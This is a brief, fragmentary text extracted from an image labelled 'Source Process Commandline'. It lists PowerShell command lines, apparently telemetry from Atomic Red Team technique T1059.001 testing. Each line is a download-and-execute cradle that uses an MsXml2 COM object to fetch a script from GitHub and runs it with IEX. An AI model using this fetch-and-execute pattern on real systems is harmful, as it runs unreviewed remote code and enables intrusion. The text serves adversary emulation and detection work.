 Source Process Commandline
team/master/atomics/T1059.001/src/test.ps1',$False);
$comMsXml.Send();IEX
$comMsXml.ResponseText (8)
$comMsXml=New-Object -ComObject
MsXml2.ServerXmlHttp;$comMsXml.Open('GET','http
s://raw.githubusercontent.com/redcanaryco/atomic-
red-
team/master/atomics/T1059.001/src/test.ps1',$False);
$comMsXml.Send();IEX $comMsXml.ResponseText (1)
$comMsXml